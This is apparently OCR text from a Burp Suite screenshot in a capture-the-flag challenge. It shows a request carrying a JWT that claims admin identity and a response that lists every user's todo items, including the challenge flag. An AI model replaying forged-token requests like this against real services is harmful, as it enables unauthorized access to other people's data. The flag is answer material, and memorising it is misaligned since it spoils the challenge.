 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × 2 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://w
Request
Pretty Raw Hex \n
1 GET /v1/todo/list HTTP/1.1
2 Host: whatadminisdoingwhat.mjclouds.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
4 token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJJRCI6MCwiVXNlck5hbWUiOi
JhZG1pbiIsIlBob25lIjoiIiwiRW1haWwiOiIiLCJleHAiOjE2NDI3MzI3MzIsI
mlzcyI6Ik1KY2xvdWRzIn0.Itc08tCzGGvxgOAZf7lz4eeJWnE5E2oBKrFMerZB
hDU
5 Accept: */*
6 Origin: http://adminisdoingwhat.mjclouds.com
7 Referer: http://adminisdoingwhat.mjclouds.com/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
UPDATE
9 Access-Control-Allow-Origin:
http://adminisdoingwhat.mjclouds.com
10 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers,
Cache-Control, Content-Language, Content-Type
11 X-Cache: MISS
12 Cache-Control: no-cache
13 Content-Length: 162562
14
15 {
"code":2000,
"message":"success",
"count":602,
"data":[
{
"ID":1,
"CreatedAt":"2022-01-18T21:58:53.457+08:00",
"UpdatedAt":"2022-01-20T22:29:31.955+08:00",
"DeletedAt":null,
"todo_name":"hgame{S0_y0u_K1n0w_hOw_~JwT_Works~1l1lL}",
"description":"some desc",
"end_time":"2022-01-18T21:58:53+08:00",
"status":1,
"user_id":1
},
{
"ID":2,
"CreatedAt":"2022-01-18T22:12:34.14+08:00",
"UpdatedAt":"2022-01-20T15:03:42.81+08:00",
"DeletedAt":null,
"todo_name":"9765432",
"description":"some desc",
"end_time":"2022-01-18T22:12:34+08:00",
"status":1,
"user_id":2
},
{
"ID":3,
"CreatedAt":"2022-01-18T22:12:37.407+08:00",
"UpdatedAt":"2022-01-20T15:03:41.783+08:00",
"DeletedAt":null,
"todo_name":"98y",
"description":"some desc",
"end_time":"2022-01-18T22:12:37+08:00",
"status":0,
"user_id":2